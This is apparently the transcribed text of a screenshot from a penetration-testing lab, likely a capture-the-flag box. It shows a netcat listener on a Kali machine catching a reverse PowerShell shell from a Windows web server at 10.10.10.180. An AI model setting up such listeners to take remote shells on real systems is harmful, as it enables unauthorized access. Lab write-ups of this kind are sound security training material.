 ┌──(root㉿kali)-[/home/kali/Downloads/remote]
└─# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.180: inverse host lookup failed: Unknown host
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.180] 49700
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>